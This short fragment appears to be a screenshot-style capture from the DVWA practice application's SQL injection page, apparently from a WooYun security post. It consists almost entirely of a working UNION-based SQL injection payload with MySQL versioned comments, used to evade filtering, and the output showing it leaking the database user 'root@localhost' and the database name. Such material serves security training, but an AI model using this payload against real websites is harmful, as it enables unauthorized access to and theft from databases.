 User ID:
Submit
ID: 1' union distinctrow select/*!USER*/(),/*!DATABASE*/()#
First name: admin
Surname: admin
ID: 1' union distinctrow select/*!USER*/(),/*!DATABASE*/()#
First name: root@localhost
Surname: dvwa
www.wooyun.org